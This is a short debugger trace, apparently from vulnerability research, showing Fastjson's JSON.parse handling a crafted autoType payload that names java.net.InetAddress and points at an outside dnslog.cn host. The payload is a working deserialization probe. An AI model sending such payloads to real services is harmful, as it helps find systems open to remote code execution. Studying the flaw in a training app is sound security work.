 130
131 @ public static Object parse(String text, int features) { text: "{"@type":"java.net.InetAddress","val":"j9db9z.dnslog.cn"}"
132 if (text == null) {
133 return null;
134 }
135
136 DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); text: "{"@type":"ja
137 Object value = parser.parse();
138
139 parser.handleResovleTask(value);
140
141 parser.close();
142
143 return value;
调试: Fastjson
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
parse:136, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:35, Fastjson (org.joychou.controller)
s static members of JSON
p text = "{"@type":"java.net.InetAddress","val":"j9db9z.dnslog.cn"}"
p features = 989